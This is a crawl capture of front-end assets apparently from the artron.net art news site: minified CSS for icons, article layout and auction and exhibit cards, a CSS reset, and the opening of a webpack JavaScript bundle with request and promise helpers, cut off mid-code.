el-icon-s-open:before{content:"\E7B5"}.el-icon-s-management:before{content:"\E7B6"}.el-icon-s-ticket:before{content:"\E7B7"}.el-icon-s-release:before{content:"\E7B8"}.el-icon-s-home:before{content:"\E7B9"}.el-icon-s-promotion:before{content:"\E7BA"}.el-icon-s-operation:before{content:"\E7BB"}.el-icon-s-unfold:before{content:"\E7BC"}.el-icon-s-fold:before{content:"\E7A9"}.el-icon-s-platform:before{content:"\E7BD"}.el-icon-s-order:before{content:"\E7BE"}.el-icon-s-cooperation:before{content:"\E7BF"}.el-icon-bell:before{content:"\E725"}.el-icon-message-solid:before{content:"\E799"}.el-icon-video-camera:before{content:"\E772"}.el-icon-video-camera-solid:before{content:"\E796"}.el-icon-camera:before{content:"\E779"}.el-icon-camera-solid:before{content:"\E79B"}.el-icon-download:before{content:"\E77C"}.el-icon-upload2:before{content:"\E77B"}.el-icon-upload:before{content:"\E7C3"}.el-icon-picture-outline-round:before{content:"\E75F"}.el-icon-picture-outline:before{content:"\E75E"}.el-icon-picture:before{content:"\E79F"}.el-icon-close:before{content:"\E6DB"}.el-icon-check:before{content:"\E6DA"}.el-icon-plus:before{content:"\E6D9"}.el-icon-minus:before{content:"\E6D8"}.el-icon-help:before{content:"\E73D"}.el-icon-s-help:before{content:"\E7B3"}.el-icon-circle-close:before{content:"\E78D"}.el-icon-circle-check:before{content:"\E720"}.el-icon-circle-plus-outline:before{content:"\E723"}.el-icon-remove-outline:before{content:"\E722"}.el-icon-zoom-out:before{content:"\E776"}.el-icon-zoom-in:before{content:"\E777"}.el-icon-error:before{content:"\E79D"}.el-icon-success:before{content:"\E79C"}.el-icon-circle-plus:before{content:"\E7A0"}.el-icon-remove:before{content:"\E7A2"}.el-icon-info:before{content:"\E7A1"}.el-icon-question:before{content:"\E7A4"}.el-icon-warning-outline:before{content:"\E6C9"}.el-icon-warning:before{content:"\E7A3"}.el-icon-goods:before{content:"\E7C2"}.el-icon-s-goods:before{content:"\E7B2"}.el-icon-star-off:before{content:"\E717"}.el-icon-star-on:before{content:"\E797"}.el-icon-more-outline:before{content:"\E6CC"}.el-icon-more:before{content:"\E794"}.el-icon-phone-outline:before{content:"\E6CB"}.el-icon-phone:before{content:"\E795"}.el-icon-user:before{content:"\E6E3"}.el-icon-user-solid:before{content:"\E7A5"}.el-icon-setting:before{content:"\E6CA"}.el-icon-s-tools:before{content:"\E7AC"}.el-icon-delete:before{content:"\E6D7"}.el-icon-delete-solid:before{content:"\E7C9"}.el-icon-eleme:before{content:"\E7C7"}.el-icon-platform-eleme:before{content:"\E7CA"}.el-icon-loading{-webkit-animation:rotating 2s linear infinite;animation:rotating 2s linear infinite}.el-icon--right{margin-left:5px}.el-icon--left{margin-right:5px}@-webkit-keyframes rotating{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes rotating{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.collectionView{text-align:center;position:relative;display:inline-block}.collectionView .triangle{width:0;height:0;border-left:15px solid rgba(0,0,0,0);border-right:15px solid rgba(0,0,0,0);border-bottom:27px solid #f8f;-webkit-box-shadow:0 0 12px 0 rgba(0,0,0,.06);box-shadow:0 0 12px 0 rgba(0,0,0,.06);position:absolute;top:24px;left:148px}.collectionView .boxView{position:absolute;top:111px;z-index:9;left:-webkit-calc(50% - 205px);left:calc(50% - 205px);max-height:140px}.collectionView .collectionViewList{background:#fff;-webkit-box-shadow:0 0 12px 0 rgba(0,0,0,.06);box-shadow:0 0 12px 0 rgba(0,0,0,.06);-webkit-border-radius:8px;border-radius:8px;width:332px;text-align:center;padding:20px 0;z-index:1.0000000000000003e+24}.collectionView .collectionViewList .action,.collectionView .collectionViewList .coll-item.active,.collectionView .collectionViewList .coll-item:hover{background:#00a9e3;-webkit-border-radius:19px;border-radius:19px;color:#fff;position:relative}.collectionView .collectionViewList .action:after{content:"\5DF2\8D2D";padding:3px;background:#bd061c;-webkit-border-radius:4px;border-radius:4px;font-size:12px;font-weight:400;color:#fff;position:absolute;right:30px;top:-10px;display:block}.collectionView .collectionViewList div{font-size:16px;font-weight:400;color:#000;cursor:pointer;width:70%;padding:5px 45px;margin:10px auto;white-space:nowrap;overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis}.collectionView .collectionViewList::-webkit-scrollbar{width:7px;height:1px}.collectionView .collectionViewList::-webkit-scrollbar-thumb{-webkit-border-radius:10px;border-radius:10px;background:#00a9e3}.collectionView .collectionViewList::-webkit-scrollbar-track{-webkit-border-radius:10px;border-radius:10px;background:#ededed}.collectionView .collectionViewList:before{position:absolute;top:-8px;left:212px;width:0;height:0;content:"";border-style:solid;border-width:9px;border-color:#fff #fff rgba(0,0,0,0) rgba(0,0,0,0);-webkit-transform:rotate(315deg);-ms-transform:rotate(315deg);transform:rotate(315deg);-webkit-box-shadow:1px -1px 2px rgba(0,0,0,.06);box-shadow:1px -1px 2px rgba(0,0,0,.06)}.collectionView .collListLeft{left:0!important}.collectionView .collListLeft .collectionViewList:before{left:152px}.collectionView .collectionViewBtn{width:290px;height:40px;font-size:14px;font-weight:400;color:#00a9e3;line-height:40px;background:-webkit-gradient(linear,left top,right top,from(rgba(64,196,205,.2)),to(rgba(58,174,212,.2)));background:-o-linear-gradient(left,rgba(64,196,205,.2) 0,rgba(58,174,212,.2) 100%);background:linear-gradient(90deg,rgba(64,196,205,.2),rgba(58,174,212,.2));-webkit-border-radius:20px;border-radius:20px;display:inline-block;cursor:pointer}.collectionView .collBtnWhite{color:hsla(0,0%,100%,.6)!important}.collectionView .collectionViewBtnNew{height:23px;font-size:12px;font-weight:400;color:#000;line-height:23px}.collectionView .collectionViewBtnNew .open{width:120px;height:23px;margin-bottom:10px;background:#00a9e3;-webkit-border-radius:20px;border-radius:20px;font-size:12px;font-weight:500;color:#fff;line-height:23px;cursor:pointer;text-align:center;margin-left:60px;margin-top:10px}.pageComPageModel{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.pageComPageModel button{border:0;outline:none;cursor:pointer;background-color:rgba(0,0,0,0);padding:8px 9px 9px 8px;font-size:12px}.pageComPageModel button:hover{color:#fff;background-color:#00a9e3}.pageComPageModel button:disabled,.pageComPageModel button[disabled]{color:#999;background-color:rgba(0,0,0,0)}.pageComPageModel .pages li{display:inline-block;cursor:pointer;padding:8px 9px 9px 8px;margin-right:1px;color:#000;font-size:12px}.pageComPageModel .pages li.active{color:#999}.pageComPageModel .pages li:hover{color:#fff;background-color:#00a9e3}.modelNewsDetail{font-size:14px;color:#000;width:100%;position:relative;-webkit-box-sizing:border-box;box-sizing:border-box}.modelNewsDetail .newsTips{width:100%;height:40px;background:#ffe6c0;min-width:200px}.modelNewsDetail .newsTips .tipsText{background:url([data-uri]) no-repeat 10px;background-size:16px 16px;height:40px;margin-left:10px;line-height:40px;font-size:14px;text-indent:36px;font-family:PingFangSC-Regular,PingFang SC;font-weight:400;color:#323233;display:inline-block;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}.modelNewsDetail .editor{font-size:14px;margin-top:30px;margin-bottom:10px;color:#999}.modelNewsDetail .hidden_content{font-size:12px;text-align:justify;color:#999}.modelNewsDetail img{max-width:100%!important}.modelNewsDetail .pageComPageModel{margin-top:20px;margin-bottom:20px}.modelNewsDetail .newsHead{padding:0 20px 28px;background:url([data-uri]) 0 100% repeat-x;zoom:1}.modelNewsDetail .newsTitle{text-align:center;margin-top:28px}.modelNewsDetail .newsTitle>span{display:inline-block;text-align:left;font-weight:500;font-size:24px;line-height:1.2}.modelNewsDetail .newsSpan{text-align:left;margin-top:22px;color:#666;font-size:12px}.modelNewsDetail .newsSpan span{margin-right:10px}.modelNewsDetail .contentHeight{max-height:500px;overflow:hidden;position:relative}.modelNewsDetail .newsContent{padding:20px 30px 0}.modelNewsDetail .shadeModel{display:none;position:absolute;height:206px;left:0;width:100%;background:-webkit-gradient(linear,left top,left bottom,from(hsla(0,0%,100%,0)),color-stop(27%,hsla(0,0%,100%,.46)),color-stop(53%,#fff),color-stop(74%,#fff),to(#fff));background:-o-linear-gradient(top,hsla(0,0%,100%,0) 0,hsla(0,0%,100%,.46) 27%,#fff 53%,#fff 74%,#fff 100%);background:linear-gradient(180deg,hsla(0,0%,100%,0),hsla(0,0%,100%,.46) 27%,#fff 53%,#fff 74%,#fff);bottom:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.modelNewsDetail .shadeModel .up{width:17px;height:17px;background:url([data-uri]);background-size:contain}.modelNewsDetail .shadeModel .buyBut{width:335px;line-height:40px;font-size:14px;max-width:75%;font-weight:500;color:#fff;-webkit-border-radius:25px;border-radius:25px;text-align:center;margin-top:11px;cursor:pointer}.modelNewsDetail .shadeModel .buyText{font-size:12px;font-weight:500;cursor:pointer;line-height:17px;margin-top:15px}.modelNewsDetail .modelArtbaseInclude{margin:0 auto;margin-top:30px;width:605px;max-width:85%}.modelNewsDetail .modelArtbaseInclude .collectionView{width:100%}.modelNewsDetail .modelArtbaseInclude .collectionViewBtn{width:100%;-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding:10px 20px;height:auto;background:#f5f5f5;-webkit-border-radius:5px;border-radius:5px;display:flex}.modelNewsDetail .modelArtbaseInclude .text{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;font-size:14px;color:#323232;text-align:left;line-height:20px;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden;word-break:break-all}.modelNewsDetail .modelArtbaseInclude .open{cursor:pointer;width:95px;height:auto;line-height:30px;font-weight:500;color:#fff;text-align:center;background:-webkit-gradient(linear,left top,right top,from(#40c4cd),to(#3aaed4));background:-o-linear-gradient(left,#40c4cd 0,#3aaed4 100%);background:linear-gradient(90deg,#40c4cd,#3aaed4);-webkit-border-radius:15px;border-radius:15px}.modelNewsDetail .newsKey{font-size:12px;line-height:30px;margin-top:10px;margin-bottom:10px}.modelNewsDetail .newsKey span{display:inline-block;color:#000;margin-right:3px}.modelNewsDetail .newsKey a{display:inline-block;color:#666;margin-right:4px;padding:0 9px 0 10px;white-space:nowrap;background:url([data-uri])}.editorUi a{color:#a0a0a0;text-decoration:none}.editorUi{background:#f5f5f5;padding:.5rem;-webkit-border-radius:.5rem;border-radius:.5rem;margin:.5rem 0}.editorUi .auction{letter-spacing:normal;display:block;padding-bottom:36px}.editorUi .auction .picWrap{-webkit-border-radius:.25rem;border-radius:.25rem;overflow:auto;background:#d8d8d8;position:relative;min-height:10rem}.editorUi .auction .picWrap img{width:-webkit-max-content!important;width:-moz-max-content!important;width:max-content!important;max-width:-webkit-max-content!important;max-width:-moz-max-content!important;max-width:max-content!important}.editorUi .auction .picWrap .icon{width:1.3rem;height:1.3rem;position:absolute;right:.5rem;top:.5rem;background:url([data-uri]) no-repeat;background-size:cover}.editorUi .auction .imgCenter{-webkit-border-radius:.25rem;border-radius:.25rem;overflow:hidden;height:9.4rem;background:#d8d8d8}.editorUi .auction .name{font-size:.8rem!important;line-height:1.1rem!important;color:#101010!important;margin-top:.46rem!important;letter-spacing:normal}.editorUi .auction .infos{margin-top:6px}.editorUi .auction .infos .dl{font-size:.7rem!important;line-height:1rem!important;margin-bottom:.5rem!important;letter-spacing:normal!important}.editorUi .auction .infos .dl:last-child{margin-bottom:0}.editorUi .auction .infos .dt{color:#a0a0a0!important;width:4rem;float:left}.editorUi .auction .infos .dd,.editorUi .auction .infos .dt{font-size:.7rem!important;letter-spacing:normal!important;line-height:1rem!important}.editorUi .auction .infos .dd{color:#323232!important;margin-left:4rem!important}.editorUi .auction .infos .price{color:#ff3b30!important}.editorUi .special{letter-spacing:normal}.editorUi .special .dl{height:7.15rem}.editorUi .special .dt{width:5.35rem;height:7.15rem;overflow:hidden;position:relative;float:left;background:#d8d8d8;-webkit-border-radius:.25rem;border-radius:.25rem}.editorUi .special .dt .imgCenter{width:100%;height:100%}.editorUi .special .icon{width:1.3rem;height:1.3rem;position:absolute;right:.2rem;top:.2rem;background:url([data-uri]) no-repeat;background-size:cover}.editorUi .special .dd{margin-left:5.85rem;height:7.15rem}.editorUi .special .dd .name{height:2.2rem;position:relative;font-size:.8rem!important;line-height:1.1rem!important;color:#101010!important;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;overflow:hidden;letter-spacing:normal!important}.editorUi .special .dd .status{float:left;padding:0 .3rem;background:#389e0d;-webkit-border-radius:.1rem;border-radius:.1rem;font-size:.6rem;line-height:1rem;height:1rem;margin-right:.5rem;color:#fff;letter-spacing:normal!important}.editorUi .special .dd .org{color:#323232!important;margin:1.75rem 0 0 0!important}.editorUi .special .dd .org,.editorUi .special .dd .time{font-size:.65rem!important;line-height:.9rem!important;overflow:hidden;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;letter-spacing:normal!important}.editorUi .special .dd .address,.editorUi .special .dd .time{color:#a0a0a0!important;margin:.25rem 0 0 0!important}.editorUi .special .dd .address{font-size:.65rem!important;line-height:.9rem!important;overflow:hidden;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;letter-spacing:normal!important}.SpecialImg{width:93px;min-height:125px;background:#eee;-webkit-border-radius:4px;border-radius:4px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;overflow:hidden}.SpecialImg img{width:100%;height:-webkit-max-content;height:-moz-max-content;height:max-content}.SpecialRightDiv{max-width:11rem;margin-left:.5rem}.SpecialRightDivBottom .attr{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.SpecialRightDivBottom .attr div{display:inline-block;max-width:135px!important}.SpecialRightDivBottom .attr .div1{width:48px;margin-right:10px}.SpecialRightDiv{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;max-width:220px;margin-left:10px}.editorUi .special .attr .organ_name{-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.editorUiSpecial .special{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative}.editorUi .works{letter-spacing:normal}.editorUi .works .dl{height:7.15rem}.editorUi .works .dt{width:5.35rem;height:7.15rem;overflow:hidden;position:relative;float:left;background:#d8d8d8;-webkit-border-radius:.25rem;border-radius:.25rem}.editorUi .works .dt .imgCenter{width:100%;height:100%}.editorUi .works .icon{width:1.3rem;height:1.3rem;position:absolute;right:.2rem;top:.2rem;background:url([data-uri]) no-repeat;background-size:cover}.editorUi .works .dd{margin-left:5.85rem;height:7.15rem}.editorUi .works .dd .name{height:3.3rem;position:relative;font-size:.8rem!important;line-height:1.1rem!important;color:#101010!important;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:3;overflow:hidden;letter-spacing:normal!important}.editorUi .works .dd .price{font-size:.65rem!important;line-height:.9rem!important;color:#323232!important;margin:2.7rem 0 0 0!important}.editorUi .works .dd .price,.editorUi .works .dd .price span{overflow:hidden;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis}.editorUi .works .dd .price span{font-size:.9rem!important;line-height:1.25rem!important;color:#ff3b30!important;margin:0 0 0 .5rem!important}.editorUi .exhibit{letter-spacing:normal}.editorUi .exhibit dl{height:7.15rem}.editorUi .exhibit .dt{width:5.35rem;height:7.15rem;overflow:hidden;position:relative;float:left;background:#d8d8d8;-webkit-border-radius:.25rem;border-radius:.25rem}.editorUi .exhibit .dt .imgCenter{width:100%;height:100%}.editorUi .exhibit .icon{width:1.3rem;height:1.3rem;position:absolute;right:.2rem;top:.2rem;background:url([data-uri]) no-repeat;background-size:cover}.editorUi .exhibit .dd{margin-left:5.85rem;height:7.15rem}.editorUi .exhibit .dd .name{height:2.2rem;position:relative;font-size:.8rem!important;line-height:1.1rem!important;color:#101010!important;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;overflow:hidden;letter-spacing:normal!important}.editorUi .exhibit .dd .address{font-size:.65rem!important;line-height:.9rem!important;color:#323232!important;overflow:hidden;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;margin:1.2rem 0 0 0!important;letter-spacing:normal!important}.editorUi .exhibit .dd .coreWrap{margin-top:.55rem;margin-left:-.25rem;position:relative;letter-spacing:normal!important}.editorUi .exhibit .dd .starWrap{height:.85rem;position:relative;width:6.75rem;font-size:0!important;line-height:1!important}.editorUi .exhibit .dd .starWrap .star{position:absolute;top:0;width:.85rem;height:.85rem;margin:0 .25rem;background:url([data-uri]) no-repeat;background-size:cover}.editorUi .exhibit .dd .starWrap .star1{left:0}.editorUi .exhibit .dd .starWrap .star2{left:1.35rem}.editorUi .exhibit .dd .starWrap .star3{left:2.7rem}.editorUi .exhibit .dd .starWrap .star4{left:4.05rem}.editorUi .exhibit .dd .starWrap .star5{left:5.4rem}.editorUi .exhibit .dd .starWrap .activeStar{position:absolute;width:0;height:100%;left:0;top:0;overflow:hidden;font-size:0!important;line-height:1!important}.editorUi .exhibit .dd .starWrap .activeStar .star{background-image:url([data-uri])}.editorUi .exhibit .dd .coreWrap .core{position:absolute;font-size:1rem!important;line-height:1.2rem!important;left:7.25rem;top:-.2rem;color:#f5a623}.editorUi .exhibit .dd .tags{margin-top:.5rem;height:1rem}.editorUi .exhibit .dd .tags .time{color:#fa8c16!important;background:rgba(250,173,20,.2);margin-right:.15rem}.editorUi .exhibit .dd .tags .time,.editorUi .exhibit .dd .tags .view{float:left;padding:0 .3rem;font-size:.6rem!important;line-height:1rem!important;-webkit-border-radius:.15rem;border-radius:.15rem;height:1rem;letter-spacing:normal!important}.editorUi .exhibit .dd .tags .view{color:#df1919!important;background:#ffe4e4}.editorUi .liveWrap{background:#f5f5f5}.editorUi .live,.editorUi .liveWrap{-webkit-border-radius:.47rem;border-radius:.47rem;overflow:hidden}.editorUi .live{height:16.9rem;background:#d8d8d8;position:relative;display:block}.editorUi .live .imgCenter{width:100%;height:100%}.editorUi .live .icon{width:1.3rem;height:1.3rem;position:absolute;right:.2rem;top:.2rem;background:url([data-uri]) no-repeat;background-size:cover}.editorUi .live .status{position:absolute;left:0;top:0;background-size:cover;background-repeat:no-repeat}.editorUi .live .status1{width:3.15rem;height:1rem;background-image:url(static/img/status1.60c02cce.gif)}.editorUi .live .status2{width:2.25rem;height:1rem;background-image:url([data-uri])}.editorUi .live .status3{width:2.25rem;height:1rem;background-image:url([data-uri])}.editorUi .liveWrap .name{font-size:.8rem!important;line-height:1.2rem!important;color:#101010!important}.editorUi .liveWrap .bot,.editorUi .liveWrap .name{font-weight:700!important;margin:.5rem 0 0 0!important}.editorUi .liveWrap .bot{font-size:.5rem!important;line-height:.6rem!important;color:#a0a0a0!important}.editorUi .liveWrap .bot .viewNum{float:right}.editorUi .dt img,.editorUi .liveWrap img,.editorUi .picWrap img{width:100%!important;height:100%!important;-o-object-fit:contain;object-fit:contain}.editorUiGood{width:330px;margin:10px auto;background:#fafafa;padding:0;text-align:center;position:relative;padding-bottom:0}.editorUiGood .iconNew{width:24px;height:24px;position:absolute;right:0;left:0;bottom:0;margin:6px auto;background:url(https://cms-news.artron.net/laravel-u-editor/themes/default/images/iconJump.png) no-repeat;background-size:cover;background-color:rgba(16,16,16,.4);-webkit-border-radius:50%;border-radius:50%}.editorUiGood.nameNew,.editorUiGood .nameNew{font-size:12px;font-weight:600;color:#101010;line-height:22px;margin-top:6px}.editorUiGood .picWrap{height:auto!important}.editorUiGood .infos{font-size:12px;font-weight:400;color:#4b4b4b;line-height:20px}.editorUiSpecial{width:323px;background:#fafafa;-webkit-border-radius:4px;border-radius:4px;margin:10px auto;padding:10px}.editorUiSpecial .twoLine{overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;-webkit-box-orient:vertical;-webkit-line-clamp:1;display:-webkit-box;font-size:.8rem!important;font-weight:600!important;color:#101010!important;line-height:1.2rem!important;margin-bottom:.2rem!important;height:-webkit-max-content!important;height:-moz-max-content!important;height:max-content!important;width:100%;margin-top:0!important}.editorUiSpecial .attr{font-size:12px;font-weight:400;color:#4b4b4b;line-height:18px;margin-top:5px}.editorUiSpecial .iconNew{width:24px;height:24px;background:url([data-uri]) no-repeat;background-size:cover;background-color:rgba(16,16,16,.4);-webkit-border-radius:50%;border-radius:50%;position:absolute;right:0;bottom:0}

--- FILE ---
content_type: text/css
request_url: https://pubunder.artron.net/issue_public/issue_top/css/common.css
body_size: 75
content:
@charset "utf-8";
/*css reset*/
div,p,th,td,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,code,form,fieldset,legend,input,textarea,select,blockquote{margin:0px;padding:0px}
input,textarea,select { outline:none; resize:none}
fieldset,img,abbr,acronym{  border:none}
img{vertical-align:middle}
table{border-collapse:collapse;border-spacing:0px}
ol,ul{list-style:none}
p{word-wrap:break-word}
/*Global definition*/
html{-webkit-text-size-adjust: 100%;-ms-text-size-adjust: 100%}
.clear{clear:both;width:100%;display:block;height:0px;line-height:0px;font-weight:normal;overflow:hidden}
.oh{overflow:hidden;zoom:1}
.fix,.z{*zoom:1}
.fix:after {clear: both;content: " ";display: block;font-size: 0;height: 0;line-height: 0;visibility: hidden}


--- FILE ---
content_type: application/javascript
request_url: https://components.artron.net/news/pc/detail/artronNews.umd.min.js
body_size: 73821
content:
(function(t,e){"object"===typeof exports&&"object"===typeof module?module.exports=e(require("vue")):"function"===typeof define&&define.amd?define([],e):"object"===typeof exports?exports["artronNews"]=e(require("vue")):t["artronNews"]=e(t["Vue"])})("undefined"!==typeof self?self:this,(function(t){return function(t){var e={};function n(r){if(e[r])return e[r].exports;var o=e[r]={i:r,l:!1,exports:{}};return t[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}return n.m=t,n.c=e,n.d=function(t,e,r){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:r})},n.r=function(t){"undefined"!==typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"===typeof t&&t&&t.__esModule)return t;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)n.d(r,o,function(e){return t[e]}.bind(null,o));return r},n.n=function(t){var e=t&&t.__esModule?function(){return t["default"]}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="",n(n.s="fb15")}({"044b":function(t,e){
/*!
 * Determine if an object is a Buffer
 *
 * @author   Feross Aboukhadijeh <https://feross.org>
 * @license  MIT
 */
t.exports=function(t){return null!=t&&null!=t.constructor&&"function"===typeof t.constructor.isBuffer&&t.constructor.isBuffer(t)}},"0a06":function(t,e,n){"use strict";var r=n("2444"),o=n("c532"),i=n("f6b4"),a=n("5270");function s(t){this.defaults=t,this.interceptors={request:new i,response:new i}}s.prototype.request=function(t){"string"===typeof t&&(t=o.merge({url:arguments[0]},arguments[1])),t=o.merge(r,{method:"get"},this.defaults,t),t.method=t.method.toLowerCase();var e=[a,void 0],n=Promise.resolve(t);this.interceptors.request.forEach((function(t){e.unshift(t.fulfilled,t.rejected)})),this.interceptors.response.forEach((function(t){e.push(t.fulfilled,t.rejected)}));while(e.length)n=n.then(e.shift(),e.shift());return n},o.forEach(["delete","get","head","options"],(function(t){s.prototype[t]=function(e,n){return this.request(o.merge(n||{},{method:t,url:e}))}})),o.forEach(["post","put","patch"],(function(t){s.prototype[t]=function(e,n,r){return this.request(o.merge(r||{},{method:t,url:e,data:n}))}})),t.exports=s},"0df6":function(t,e,n){"use strict";t.exports=function(t){return function(e){return t.apply(null,e)}}},"0fb7":function(t,e,n){},1368:function(t,e,n){(function(r,o){var i,a;function s(t){return s="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},s(t)}
/*!
 * @overview es6-promise - a tiny implementation of Promises/A+.
 * @copyright Copyright (c) 2014 Yehuda Katz, Tom Dale, Stefan Penner and contributors (Conversion to ES6 API by Jake Archibald)
 * @license   Licensed under MIT license
 *            See https://raw.githubusercontent.com/stefanpenner/es6-promise/master/LICENSE
 * @version   v4.2.8+1e68dce6
 */(function(r,o){"object"===s(e)&&"undefined"!==typeof t?t.exports=o():(i=o,a="function"===typeof i?i.call(e,n,e,t):i,void 0===a||(t.exports=a))})(0,(function(){"use strict";function t(t){var e=s(t);return null!==t&&("object"===e||"function"===e)}function e(t){return"function"===typeof t}var n=void 0;n=Array.isArray?Array.isArray:function(t){return"[object Array]"===Object.prototype.toString.call(t)};var i=n,a=0,c=void 0,u=void 0,l=function(t,e){x[a]=t,x[a+1]=e,a+=2,2===a&&(u?u(C):E())};function f(t){u=t}function d(t){l=t}var p="undefined"!==typeof window?window:void 0,h=p||{},y=h.MutationObserver||h.WebKitMutationObserver,m="undefined"===typeof self&&"undefined"!==typeof r&&"[object process]"==={}.toString.call(r),v="undefined"!==typeof Uint8ClampedArray&&"undefined"!==typeof importScripts&&"undefined"!==typeof MessageChannel;function b(){return function(){return r.nextTick(C)}}function g(){return"undefined"!==typeof c?function(){c(C)}:S()}function w(){var t=0,e=new y(C),n=document.createTextNode("");return e.observe(n,{characterData:!0}),function(){n.data=t=++t%2}}function _(){var t=new MessageChannel;return t.port1.onmessage=C,function(){return t.port2.postMessage(0)}}function S(){var t=setTimeout;return function(){return t(C,1)}}var x=new Array(1e3);function C(){for(var t=0;t<a;t+=2){var e=x[t],n=x[t+1];e(n),x[t]=void 0,x[t+1]=void 0}a=0}function O(){try{var t=Function("return this")().require("vertx");return c=t.runOnLoop||t.runOnContext,g()}catch(e){return S()}}var E=void 0;function k(t,e){var n=this,r=new this.constructor(D);void 0===r[j]&&Y(r);var o=n._state;if(o){var i=arguments[o-1];l((function(){return G(o,r,i,n._result)}))}else V(n,r,t,e);return r}function T(t){var e=this;if(t&&"object"===s(t)&&t.constructor===e)return t;var n=new e(D);return U(n,t),n}E=m?b():y?w():v?_():void 0===p?O():S();var j=Math.random().toString(36).substring(2);function D(){}var P=void 0,A=1,L=2;function N(){return new TypeError("You cannot resolve a promise with itself")}function I(){return new TypeError("A promises callback cannot return that same promise.")}function R(t,e,n,r){try{t.call(e,n,r)}catch(o){return o}}function B(t,e,n){l((function(t){var r=!1,o=R(n,e,(function(n){r||(r=!0,e!==n?U(t,n):q(t,n))}),(function(e){r||(r=!0,H(t,e))}),"Settle: "+(t._label||" unknown promise"));!r&&o&&(r=!0,H(t,o))}),t)}function M(t,e){e._state===A?q(t,e._result):e._state===L?H(t,e._result):V(e,void 0,(function(e){return U(t,e)}),(function(e){return H(t,e)}))}function $(t,n,r){n.constructor===t.constructor&&r===k&&n.constructor.resolve===T?M(t,n):void 0===r?q(t,n):e(r)?B(t,n,r):q(t,n)}function U(e,n){if(e===n)H(e,N());else if(t(n)){var r=void 0;try{r=n.then}catch(o){return void H(e,o)}$(e,n,r)}else q(e,n)}function F(t){t._onerror&&t._onerror(t._result),z(t)}function q(t,e){t._state===P&&(t._result=e,t._state=A,0!==t._subscribers.length&&l(z,t))}function H(t,e){t._state===P&&(t._state=L,t._result=e,l(F,t))}function V(t,e,n,r){var o=t._subscribers,i=o.length;t._onerror=null,o[i]=e,o[i+A]=n,o[i+L]=r,0===i&&t._state&&l(z,t)}function z(t){var e=t._subscribers,n=t._state;if(0!==e.length){for(var r=void 0,o=void 0,i=t._result,a=0;a<e.length;a+=3)r=e[a],o=e[a+n],r?G(n,r,o,i):o(i);t._subscribers.length=0}}function G(t,n,r,o){var i=e(r),a=void 0,s=void 0,c=!0;if(i){try{a=r(o)}catch(u){c=!1,s=u}if(n===a)return void H(n,I())}else a=o;n._state!==P||(i&&c?U(n,a):!1===c?H(n,s):t===A?q(n,a):t===L&&H(n,a))}function J(t,e){try{e((function(e){U(t,e)}),(function(e){H(t,e)}))}catch(n){H(t,n)}}var W=0;function X(){return W++}function Y(t){t[j]=W++,t._state=void 0,t._result=void 0,t._subscribers=[]}function Z(){return new Error("Array Methods must be provided an Array")}var K=function(){function t(t,e){this._instanceConstructor=t,this.promise=new t(D),this.promise[j]||Y(this.promise),i(e)?(this.length=e.length,this._remaining=e.length,this._result=new Array(this.length),0===this.length?q(this.promise,this._result):(this.length=this.length||0,this._enumerate(e),0===this._remaining&&q(this.promise,this._result))):H(this.promise,Z())}return t.prototype._enumerate=function(t){for(var e=0;this._state===P&&e<t.length;e++)this._eachEntry(t[e],e)},t.prototype._eachEntry=function(t,e){var n=this._instanceConstructor,r=n.resolve;if(r===T){var o=void 0,i=void 